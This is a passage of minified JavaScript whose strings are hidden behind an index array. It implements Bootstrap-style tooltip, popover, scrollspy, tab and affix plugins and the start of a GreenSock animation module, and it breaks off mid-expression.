t[_x33225[601]]&&(i[_x33225[1295]][_x33225[643]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!0),i[_x33225[1313]]()[_x33225[797]](_x33225[1141])||_x33225[1141]==i[_x33225[1294]]?void(i[_x33225[1294]]=_x33225[1141]):(clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1141],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[78]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1141]==i[_x33225[1294]]&&i[_x33225[78]]();},i[_x33225[678]][_x33225[759]][_x33225[78]])):i[_x33225[78]]());},i[_x33225[233]][_x33225[1314]]=function(){for(var t in this[_x33225[1295]])if(this[_x33225[1295]][t])return!0;return!1;},i[_x33225[233]][_x33225[1307]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);if(i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof t[_x33225[601]]&&(i[_x33225[1295]][_x33225[645]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!1),!i[_x33225[1314]]())return clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1315],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[81]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1315]==i[_x33225[1294]]&&i[_x33225[81]]();},i[_x33225[678]][_x33225[759]][_x33225[81]])):i[_x33225[81]]();},i[_x33225[233]][_x33225[78]]=function(){var e=t[_x33225[601]](_x33225[1316]+this[_x33225[17]]);if(this[_x33225[854]]()&&this[_x33225[1293]]){this[_x33225[1148]][_x33225[85]](e);var n=t[_x33225[177]](this[_x33225[1148]][0][_x33225[178]][_x33225[214]],this[_x33225[1148]][0]);if(e[_x33225[609]]()||!n)return;var r=this,s=this[_x33225[1313]](),o=this[_x33225[1317]](this[_x33225[17]]);this[_x33225[1318]](),s[_x33225[184]](_x33225[331],o),this[_x33225[1148]][_x33225[184]](_x33225[1319],o),this[_x33225[678]][_x33225[1320]]&&s[_x33225[82]](_x33225[1142]);var a=_x33225[99]==typeof this[_x33225[678]][_x33225[1321]]?this[_x33225[678]][_x33225[1321]][_x33225[105]](this,s[0],this[_x33225[1148]][0]):this[_x33225[678]][_x33225[1321]],l=/\s?auto?\s?/i,c=l[_x33225[10]](a);c&&(a=a[_x33225[71]](l,_x33225[29])||_x33225[397]),s[_x33225[211]]()[_x33225[142]]({top:0,left:0,display:_x33225[684]})[_x33225[82]](a)[_x33225[76]](_x33225[1312]+this[_x33225[17]],this),this[_x33225[678]][_x33225[1322]]?s[_x33225[209]](this[_x33225[678]][_x33225[1322]]):s[_x33225[1232]](this[_x33225[1148]]),this[_x33225[1148]][_x33225[85]](_x33225[1323]+this[_x33225[17]]);var u=this[_x33225[1324]](),h=s[0][_x33225[227]],d=s[0][_x33225[228]];if(c){var p=a,f=this[_x33225[1324]](this[_x33225[1300]]);a=_x33225[1325]==a&&u[_x33225[1325]]+d>f[_x33225[1325]]?_x33225[397]:_x33225[397]==a&&u[_x33225[397]]-d<f[_x33225[397]]?_x33225[1325]:_x33225[1193]==a&&u[_x33225[1193]]+h>f[_x33225[87]]?_x33225[527]:_x33225[527]==a&&u[_x33225[527]]-h<f[_x33225[527]]?_x33225[1193]:a,s[_x33225[795]](p)[_x33225[82]](a);}var g=this[_x33225[1326]](a,u,h,d);this[_x33225[1327]](g,a);var m=function(){var t=r[_x33225[1294]];r[_x33225[1148]][_x33225[85]](_x33225[1328]+r[_x33225[17]]),r[_x33225[1294]]=null,_x33225[1315]==t&&r[_x33225[1307]](r);};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1329]][_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],m)[_x33225[1128]](i[_x33225[1136]]):m();}},i[_x33225[233]][_x33225[1327]]=function(e,i){var n=this[_x33225[1313]](),r=n[0][_x33225[227]],s=n[0][_x33225[228]],o=parseInt(n[_x33225[142]](_x33225[1330]),10),a=parseInt(n[_x33225[142]](_x33225[1331]),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e[_x33225[397]]+=o,e[_x33225[527]]+=a,t[_x33225[913]][_x33225[918]](n[0],t[_x33225[132]]({using:function(t){n[_x33225[142]]({top:Math[_x33225[57]](t[_x33225[397]]),left:Math[_x33225[57]](t[_x33225[527]])});}},e),0),n[_x33225[82]](_x33225[1141]);var l=n[0][_x33225[227]],c=n[0][_x33225[228]];_x33225[397]==i&&c!=s&&(e[_x33225[397]]=e[_x33225[397]]+s-c);var u=this[_x33225[1332]](i,e,l,c);u[_x33225[527]]?e[_x33225[527]]+=u[_x33225[527]]:e[_x33225[397]]+=u[_x33225[397]];var h=/top|bottom/[_x33225[10]](i),d=h?2*u[_x33225[527]]-r+l:2*u[_x33225[397]]-s+c,p=h?_x33225[227]:_x33225[228];n[_x33225[913]](e),this[_x33225[1333]](d,n[0][p],h);},i[_x33225[233]][_x33225[1333]]=function(t,e,i){this[_x33225[1334]]()[_x33225[142]](i?_x33225[527]:_x33225[397],50*(1-t/e)+_x33225[37])[_x33225[142]](i?_x33225[397]:_x33225[527],_x33225[29]);},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]]();t[_x33225[185]](_x33225[1336])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[795]](_x33225[1337]);},i[_x33225[233]][_x33225[81]]=function(e){function n(){_x33225[1141]!=r[_x33225[1294]]&&s[_x33225[211]](),r[_x33225[1148]]&&r[_x33225[1148]][_x33225[774]](_x33225[1319])[_x33225[85]](_x33225[1338]+r[_x33225[17]]),e&&e();}var r=this,s=t(this[_x33225[1329]]),o=t[_x33225[601]](_x33225[1339]+this[_x33225[17]]);if(this[_x33225[1148]][_x33225[85]](o),!o[_x33225[609]]())return s[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&s[_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],n)[_x33225[1128]](i[_x33225[1136]]):n(),this[_x33225[1294]]=null,this;},i[_x33225[233]][_x33225[1309]]=function(){var t=this[_x33225[1148]];(t[_x33225[184]](_x33225[1340])||_x33225[107]!=typeof t[_x33225[184]](_x33225[1341]))&&t[_x33225[184]](_x33225[1341],t[_x33225[184]](_x33225[1340])||_x33225[29])[_x33225[184]](_x33225[1340],_x33225[29]);},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]();},i[_x33225[233]][_x33225[1324]]=function(e){e=e||this[_x33225[1148]];var i=e[0],n=_x33225[1342]==i[_x33225[1182]],r=i[_x33225[739]]();null==r[_x33225[87]]&&(r=t[_x33225[132]]({},r,{width:r[_x33225[1193]]-r[_x33225[527]],height:r[_x33225[1325]]-r[_x33225[397]]}));var s=window[_x33225[1343]]&&i instanceof window[_x33225[1343]],o=n?{top:0,left:0}:s?null:e[_x33225[913]](),a={scroll:n?document[_x33225[214]][_x33225[638]]||document[_x33225[20]][_x33225[638]]:e[_x33225[638]]()},l=n?{width:t(window)[_x33225[87]](),height:t(window)[_x33225[246]]()}:null;return t[_x33225[132]]({},r,a,l,o);},i[_x33225[233]][_x33225[1326]]=function(t,e,i,n){return _x33225[1325]==t?{top:e[_x33225[397]]+e[_x33225[246]],left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[397]==t?{top:e[_x33225[397]]-n,left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[527]==t?{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]-i}:{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]+e[_x33225[87]]};},i[_x33225[233]][_x33225[1332]]=function(t,e,i,n){var r={top:0,left:0};if(!this[_x33225[1300]])return r;var s=this[_x33225[678]][_x33225[1301]]&&this[_x33225[678]][_x33225[1301]][_x33225[225]]||0,o=this[_x33225[1324]](this[_x33225[1300]]);if(/right|left/[_x33225[10]](t)){var a=e[_x33225[397]]-s-o[_x33225[930]],l=e[_x33225[397]]+s-o[_x33225[930]]+n;a<o[_x33225[397]]?r[_x33225[397]]=o[_x33225[397]]-a:l>o[_x33225[397]]+o[_x33225[246]]&&(r[_x33225[397]]=o[_x33225[397]]+o[_x33225[246]]-l);}else{var c=e[_x33225[527]]-s,u=e[_x33225[527]]+s+i;c<o[_x33225[527]]?r[_x33225[527]]=o[_x33225[527]]-c:u>o[_x33225[1193]]&&(r[_x33225[527]]=o[_x33225[527]]+o[_x33225[87]]-u);}return r;},i[_x33225[233]][_x33225[1335]]=function(){var t,e=this[_x33225[1148]],i=this[_x33225[678]];return t=e[_x33225[184]](_x33225[1341])||(_x33225[99]==typeof i[_x33225[1340]]?i[_x33225[1340]][_x33225[105]](e[0]):i[_x33225[1340]]);},i[_x33225[233]][_x33225[1317]]=function(t){do t+=~~(1000000*Math[_x33225[321]]());while(document[_x33225[330]](t));return t;},i[_x33225[233]][_x33225[1313]]=function(){if(!this[_x33225[1329]]&&(this[_x33225[1329]]=t(this[_x33225[678]][_x33225[1344]]),1!=this[_x33225[1329]][_x33225[13]]))throw new Error(this[_x33225[17]]+_x33225[1345]);return this[_x33225[1329]];},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1347]);},i[_x33225[233]][_x33225[1348]]=function(){this[_x33225[1293]]=!0;},i[_x33225[233]][_x33225[508]]=function(){this[_x33225[1293]]=!1;},i[_x33225[233]][_x33225[1349]]=function(){this[_x33225[1293]]=!this[_x33225[1293]];},i[_x33225[233]][_x33225[257]]=function(e){var i=this;e&&(i=t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]),i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i))),e?(i[_x33225[1295]][_x33225[619]]=!i[_x33225[1295]][_x33225[619]],i[_x33225[1314]]()?i[_x33225[1306]](i):i[_x33225[1307]](i)):i[_x33225[1313]]()[_x33225[797]](_x33225[1141])?i[_x33225[1307]](i):i[_x33225[1306]](i);},i[_x33225[233]][_x33225[1350]]=function(){var t=this;clearTimeout(this[_x33225[870]]),this[_x33225[81]](function(){t[_x33225[1148]][_x33225[180]](_x33225[73]+t[_x33225[17]])[_x33225[535]](_x33225[1312]+t[_x33225[17]]),t[_x33225[1329]]&&t[_x33225[1329]][_x33225[211]](),t[_x33225[1329]]=null,t[_x33225[1346]]=null,t[_x33225[1300]]=null,t[_x33225[1148]]=null;});};var n=t[_x33225[312]][_x33225[1296]];t[_x33225[312]][_x33225[1296]]=e,t[_x33225[312]][_x33225[1296]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1296]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1296]]=n,this;};}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1351]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1351],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[232]](_x33225[1352],t,e);};if(!t[_x33225[312]][_x33225[1296]])throw new Error(_x33225[1353]);i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[1149]],{placement:_x33225[1193],trigger:_x33225[619],content:_x33225[29],template:_x33225[1354]}),i[_x33225[233]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[233]]),i[_x33225[233]][_x33225[6]]=i,i[_x33225[233]][_x33225[1310]]=function(){return i[_x33225[1149]];},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]](),i=this[_x33225[1355]]();t[_x33225[185]](_x33225[1356])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[185]](_x33225[1357])[_x33225[1186]]()[_x33225[211]]()[_x33225[150]]()[this[_x33225[678]][_x33225[206]]?_x33225[107]==typeof i?_x33225[206]:_x33225[677]:_x33225[193]](i),t[_x33225[795]](_x33225[1358]),t[_x33225[185]](_x33225[1356])[_x33225[206]]()||t[_x33225[185]](_x33225[1356])[_x33225[81]]();},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]()||this[_x33225[1355]]();},i[_x33225[233]][_x33225[1355]]=function(){var t=this[_x33225[1148]],e=this[_x33225[678]];return t[_x33225[184]](_x33225[1359])||(_x33225[99]==typeof e[_x33225[223]]?e[_x33225[223]][_x33225[105]](t[0]):e[_x33225[223]]);},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1360]);};var n=t[_x33225[312]][_x33225[1352]];t[_x33225[312]][_x33225[1352]]=e,t[_x33225[312]][_x33225[1352]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1352]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1352]]=n,this;};}(jQuery),+function(t){'use strict';function e(i,n){this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1361]]=t(t(i)[_x33225[491]](document[_x33225[20]])?window:i),this[_x33225[678]]=t[_x33225[132]]({},e[_x33225[1149]],n),this[_x33225[481]]=(this[_x33225[678]][_x33225[605]]||_x33225[29])+_x33225[1362],this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[1365]]=null,this[_x33225[773]]=0,this[_x33225[1361]][_x33225[583]](_x33225[1366],t[_x33225[279]](this[_x33225[1367]],this)),this[_x33225[1368]](),this[_x33225[1367]]();}function i(i){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1369]),s=_x33225[95]==typeof i&&i;r||n[_x33225[76]](_x33225[1369],r=new e(this,s)),_x33225[107]==typeof i&&r[i]();});}e[_x33225[1134]]=_x33225[1135],e[_x33225[1149]]={offset:10},e[_x33225[233]][_x33225[1370]]=function(){return this[_x33225[1361]][0][_x33225[773]]||Math[_x33225[221]](this[_x33225[1243]][0][_x33225[773]],document[_x33225[214]][_x33225[773]]);},e[_x33225[233]][_x33225[1368]]=function(){var e=this,i=_x33225[913],n=0;this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[773]]=this[_x33225[1370]](),t[_x33225[100]](this[_x33225[1361]][0])||(i=_x33225[914],n=this[_x33225[1361]][_x33225[638]]()),this[_x33225[1243]][_x33225[185]](this[_x33225[481]])[_x33225[136]](function(){var e=t(this),r=e[_x33225[76]](_x33225[605])||e[_x33225[184]](_x33225[22]),s=/^#./[_x33225[10]](r)&&t(r);return s&&s[_x33225[13]]&&s[_x33225[491]](_x33225[1291])&&[[s[i]()[_x33225[397]]+n,r]]||null;})[_x33225[316]](function(t,e){return t[0]-e[0];})[_x33225[110]](function(){e[_x33225[1363]][_x33225[156]](this[0]),e[_x33225[1364]][_x33225[156]](this[1]);});},e[_x33225[233]][_x33225[1367]]=function(){var t,e=this[_x33225[1361]][_x33225[638]]()+this[_x33225[678]][_x33225[913]],i=this[_x33225[1370]](),n=this[_x33225[678]][_x33225[913]]+i-this[_x33225[1361]][_x33225[246]](),r=this[_x33225[1363]],s=this[_x33225[1364]],o=this[_x33225[1365]];if(this[_x33225[773]]!=i&&this[_x33225[1368]](),e>=n)return o!=(t=s[s[_x33225[13]]-1])&&this[_x33225[1371]](t);if(o&&e<r[0])return this[_x33225[1365]]=null,this[_x33225[1372]]();for(t=r[_x33225[13]];t--;)o!=s[t]&&e>=r[t]&&(void 0===r[t+1]||e<r[t+1])&&this[_x33225[1371]](s[t]);},e[_x33225[233]][_x33225[1371]]=function(e){this[_x33225[1365]]=e,this[_x33225[1372]]();var i=this[_x33225[481]]+_x33225[1373]+e+_x33225[1374]+this[_x33225[481]]+_x33225[1375]+e+_x33225[1205],n=t(i)[_x33225[1014]](_x33225[1075])[_x33225[82]](_x33225[838]);n[_x33225[878]](_x33225[1237])[_x33225[13]]&&(n=n[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])),n[_x33225[85]](_x33225[1377]);},e[_x33225[233]][_x33225[1372]]=function(){t(this[_x33225[481]])[_x33225[1378]](this[_x33225[678]][_x33225[605]],_x33225[1156])[_x33225[795]](_x33225[838]);};var n=t[_x33225[312]][_x33225[1379]];t[_x33225[312]][_x33225[1379]]=i,t[_x33225[312]][_x33225[1379]][_x33225[1144]]=e,t[_x33225[312]][_x33225[1379]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1379]]=n,this;},t(window)[_x33225[583]](_x33225[1380],function(){t(_x33225[1381])[_x33225[110]](function(){var e=t(this);i[_x33225[105]](e,e[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1382]);r||n[_x33225[76]](_x33225[1382],r=new i(this)),_x33225[107]==typeof e&&r[e]();});}var i=function(e){this[_x33225[1383]]=t(e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[233]][_x33225[78]]=function(){var e=this[_x33225[1383]],i=e[_x33225[1016]](_x33225[1384]),n=e[_x33225[76]](_x33225[605]);if(n||(n=e[_x33225[184]](_x33225[22]),n=n&&n[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29])),!e[_x33225[878]](_x33225[1075])[_x33225[797]](_x33225[838])){var r=i[_x33225[185]](_x33225[1385]),s=t[_x33225[601]](_x33225[1386],{relatedTarget:e[0]}),o=t[_x33225[601]](_x33225[1387],{relatedTarget:r[0]});if(r[_x33225[85]](s),e[_x33225[85]](o),!o[_x33225[609]]()&&!s[_x33225[609]]()){var a=t(n);this[_x33225[1371]](e[_x33225[1016]](_x33225[1075]),i),this[_x33225[1371]](a,a[_x33225[878]](),function(){r[_x33225[85]]({type:_x33225[1388],relatedTarget:e[0]}),e[_x33225[85]]({type:_x33225[1389],relatedTarget:r[0]});});}}},i[_x33225[233]][_x33225[1371]]=function(e,n,r){function s(){o[_x33225[795]](_x33225[838])[_x33225[185]](_x33225[1390])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!1),e[_x33225[82]](_x33225[838])[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),a?(e[0][_x33225[227]],e[_x33225[82]](_x33225[1141])):e[_x33225[795]](_x33225[1142]),e[_x33225[878]](_x33225[1237])[_x33225[13]]&&e[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),r&&r();}var o=n[_x33225[185]](_x33225[1392]),a=r&&t[_x33225[393]][_x33225[1131]]&&(o[_x33225[13]]&&o[_x33225[797]](_x33225[1142])||!!n[_x33225[185]](_x33225[1393])[_x33225[13]]);o[_x33225[13]]&&a?o[_x33225[1129]](_x33225[1130],s)[_x33225[1128]](i[_x33225[1136]]):s(),o[_x33225[795]](_x33225[1141]);};var n=t[_x33225[312]][_x33225[1394]];t[_x33225[312]][_x33225[1394]]=e,t[_x33225[312]][_x33225[1394]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1394]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1394]]=n,this;};var r=function(i){i[_x33225[608]](),e[_x33225[105]](t(this),_x33225[78]);};t(document)[_x33225[583]](_x33225[1395],_x33225[1391],r)[_x33225[583]](_x33225[1395],_x33225[1396],r);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1397]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1397],r=new i(this,s)),_x33225[107]==typeof e&&r[e]();});}var i=function(e,n){this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1398]]=t(this[_x33225[678]][_x33225[605]])[_x33225[583]](_x33225[1399],t[_x33225[279]](this[_x33225[1400]],this))[_x33225[583]](_x33225[1401],t[_x33225[279]](this[_x33225[1402]],this)),this[_x33225[1148]]=t(e),this[_x33225[1403]]=null,this[_x33225[1404]]=null,this[_x33225[1405]]=null,this[_x33225[1400]]();};i[_x33225[1134]]=_x33225[1135],i[_x33225[1406]]=_x33225[1407],i[_x33225[1149]]={offset:0,target:window},i[_x33225[233]][_x33225[1408]]=function(t,e,i,n){var r=this[_x33225[1398]][_x33225[638]](),s=this[_x33225[1148]][_x33225[913]](),o=this[_x33225[1398]][_x33225[246]]();if(null!=i&&_x33225[397]==this[_x33225[1403]])return r<i&&_x33225[397];if(_x33225[1325]==this[_x33225[1403]])return null!=i?!(r+this[_x33225[1404]]<=s[_x33225[397]])&&_x33225[1325]:!(r+o<=t-n)&&_x33225[1325];var a=null==this[_x33225[1403]],l=a?r:s[_x33225[397]],c=a?o:e;return null!=i&&r<=i?_x33225[397]:null!=n&&l+c>=t-n&&_x33225[1325];},i[_x33225[233]][_x33225[1409]]=function(){if(this[_x33225[1405]])return this[_x33225[1405]];this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](_x33225[1410]);var t=this[_x33225[1398]][_x33225[638]](),e=this[_x33225[1148]][_x33225[913]]();return this[_x33225[1405]]=e[_x33225[397]]-t;},i[_x33225[233]][_x33225[1402]]=function(){setTimeout(t[_x33225[279]](this[_x33225[1400]],this),1);},i[_x33225[233]][_x33225[1400]]=function(){if(this[_x33225[1148]][_x33225[491]](_x33225[1291])){var e=this[_x33225[1148]][_x33225[246]](),n=this[_x33225[678]][_x33225[913]],r=n[_x33225[397]],s=n[_x33225[1325]],o=Math[_x33225[221]](t(document)[_x33225[246]](),t(document[_x33225[20]])[_x33225[246]]());_x33225[95]!=typeof n&&(s=r=n),_x33225[99]==typeof r&&(r=n[_x33225[397]](this[_x33225[1148]])),_x33225[99]==typeof s&&(s=n[_x33225[1325]](this[_x33225[1148]]));var a=this[_x33225[1408]](o,e,r,s);if(this[_x33225[1403]]!=a){null!=this[_x33225[1404]]&&this[_x33225[1148]][_x33225[142]](_x33225[397],_x33225[29]);var l=_x33225[1410]+(a?_x33225[40]+a:_x33225[29]),c=t[_x33225[601]](l+_x33225[1411]);if(this[_x33225[1148]][_x33225[85]](c),c[_x33225[609]]())return;this[_x33225[1403]]=a,this[_x33225[1404]]=_x33225[1325]==a?this[_x33225[1409]]():null,this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](l)[_x33225[85]](l[_x33225[71]](_x33225[1410],_x33225[1403])+_x33225[1411]);}_x33225[1325]==a&&this[_x33225[1148]][_x33225[913]]({top:o-e-s});}};var n=t[_x33225[312]][_x33225[1410]];t[_x33225[312]][_x33225[1410]]=e,t[_x33225[312]][_x33225[1410]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1410]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1410]]=n,this;},t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1412])[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]]();n[_x33225[913]]=n[_x33225[913]]||{},null!=n[_x33225[1413]]&&(n[_x33225[913]][_x33225[1325]]=n[_x33225[1413]]),null!=n[_x33225[1414]]&&(n[_x33225[913]][_x33225[397]]=n[_x33225[1414]]),e[_x33225[105]](i,n);});});}(jQuery);var _gsScope=_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window;(_gsScope[_x33225[1415]]||(_gsScope[_x33225[1415]]=[]))[_x33225[156]](function(){'use strict';_gsScope[_x33225[1416]](_x33225[1417],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},r=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},s=function(t,e,n){i[_x33225[105]](this,t,e,n),this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1430]]=!0,this[_x33225[1431]]=s[_x33225[233]][_x33225[1431]];},o=1e-10,a=i[_x33225[1432]],l=a[_x33225[1433]],c=a[_x33225[134]],u=s[_x33225[233]]=i[_x33225[1167]]({},0.1,{}),h=[];s[_x33225[1434]]=_x33225[1435],u[_x33225[6]]=s,u[_x33225[1437]]()[_x33225[1436]]=!1,s[_x33225[1438]]=s[_x33225[1439]]=i[_x33225[1438]],s[_x33225[1440]]=i[_x33225[1440]],s[_x33225[1441]]=i[_x33225[1441]],s[_x33225[1442]]=i[_x33225[1442]],s[_x33225[1431]]=i[_x33225[1431]],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1444]]=null,this[_x33225[1445]](!0),i[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1446]]=function(t,e){var n,r=this[_x33225[1447]],s=this[_x33225[1424]][_x33225[1448]]||t[_x33225[1448]];e&&this[_x33225[1449]]<this[_x33225[1451]][_x33225[1450]]&&(this[_x33225[1449]]=this[_x33225[1451]][_x33225[1450]],this[_x33225[1445]](!1),this[_x33225[1436]]?this[_x33225[1452]](!0,!1):this[_x33225[1451]][_x33225[1453]](this,this[_x33225[1449]]-this[_x33225[1454]]));for(n in t)this[_x33225[1424]][n]=t[n];if(this[_x33225[1455]]||s)if(e)this[_x33225[1455]]=!1,s&&this[_x33225[1431]](0,!0,!0);else if(this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),this[_x33225[1456]]&&this[_x33225[1457]]&&i[_x33225[1458]](_x33225[1459],this),this[_x33225[1450]]/this[_x33225[1460]]>0.998){var o=this[_x33225[1461]];this[_x33225[1431]](0,!0,!1),this[_x33225[1455]]=!1,this[_x33225[1431]](o,!0,!1);}else if(this[_x33225[1455]]=!1,this[_x33225[1462]](),this[_x33225[1450]]>0||s)for(var a,l=1/(1-r),c=this[_x33225[1457]];c;)a=c[_x33225[47]]+c[_x33225[48]],c[_x33225[48]]*=l,c[_x33225[47]]=a-c[_x33225[48]],c=c[_x33225[1463]];return this;},u[_x33225[1431]]=function(t,e,n){this[_x33225[1455]]||0===this[_x33225[1460]]&&this[_x33225[1424]][_x33225[1427]]&&this[_x33225[1443]]();var r,s,l,c,u,h,d,p,f,g=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1421]],_=this[_x33225[1460]],w=this[_x33225[1466]];if(t>=g-1e-7&&t>=0?(this[_x33225[1461]]=g,this[_x33225[1421]]=this[_x33225[1426]],this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?(this[_x33225[1450]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0):(this[_x33225[1450]]=_,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](1):1),this[_x33225[1470]]||(r=!0,s=_x33225[1471],n=n||this[_x33225[1451]][_x33225[1472]]),0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(this[_x33225[1449]]===this[_x33225[1451]][_x33225[1460]]&&(t=0),(0>w||0>=t&&t>=-1e-7||w===o&&_x33225[1474]!==this[_x33225[76]])&&w!==t&&(n=!0,w>o&&(s=_x33225[1475])),this[_x33225[1466]]=p=!e||t||w===t?t:o)):1e-7>t?(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1421]]=0,this[_x33225[1447]]=this[_x33225[1468]][_x33225[1467]]?this[_x33225[1468]][_x33225[1469]](0):0,(0!==v||0===_&&w>0)&&(s=_x33225[1475],r=this[_x33225[1470]]),0>t&&(this[_x33225[1476]]=!1,0===_&&(this[_x33225[1455]]||!this[_x33225[1424]][_x33225[1473]]||n)&&(w>=0&&(n=!0),this[_x33225[1466]]=p=!e||t||w===t?t:o)),this[_x33225[1455]]||(n=!0)):(this[_x33225[1461]]=this[_x33225[1450]]=t,0!==this[_x33225[1426]]&&(c=_+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/c>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/c&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*c,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=_-this[_x33225[1450]],f=this[_x33225[1444]]||this[_x33225[1424]][_x33225[1425]],f&&(this[_x33225[1444]]||(f!==!0||this[_x33225[1455]]?this[_x33225[1444]]=f=f===!0?this[_x33225[1468]]:f instanceof Ease?f:Ease[_x33225[136]][f]:(f=this[_x33225[1424]][_x33225[1477]],this[_x33225[1444]]=f=f?f instanceof Ease?f:_x33225[99]==typeof f?new 